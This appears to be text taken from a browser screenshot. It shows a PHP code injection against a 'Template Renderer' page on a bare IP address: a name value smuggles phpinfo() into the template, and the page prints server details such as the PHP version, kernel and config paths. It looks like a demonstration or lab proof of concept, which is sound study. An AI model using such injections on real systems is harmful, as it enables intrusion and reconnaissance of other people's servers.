 Not secure 13.36.169.190/template_renderer.php?name=Alice"%3B+phpinfo%28%29%3B+... 1
Template Renderer
Enter your name: Alice"; phpinfo(); // Ren
Output:
Welcome, Alice
PHP Version 8.3.6 php
System Linux ip-10-0-3-190 6.14.0-1014-aws #14~24.04.1-Ubuntu SMP Tue Sep 23 14:51:14 UTC 2025 x86_64
Build Date Jul 14 2025 18:30:55
Build System Linux
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/8.3/apache2
Loaded Configuration File /etc/php/8.3/apache2/php.ini
Scan this dir for additional .ini files /etc/php/8.3/apache2/conf.d
Additional .ini files parsed /etc/php/8.3/apache2/conf.d/10-opcache.ini,
/etc/php/8.3/apache2/conf.d/10-pdo.ini,
/etc/php/8.3/apache2/conf.d/15-xml.ini,
/etc/php/8.3/apache2/conf.d/20-calendar.ini,
/etc/php/8.3/apache2/conf.d/20-ctype.ini,
/etc/php/8.3/apache2/conf.d/20-curl.ini,
/etc/php/8.3/apache2/conf.d/20-dom.ini,
/etc/php/8.3/apache2/conf.d/20-exif.ini,
/etc/php/8.3/apache2/conf.d/20-ffi.ini,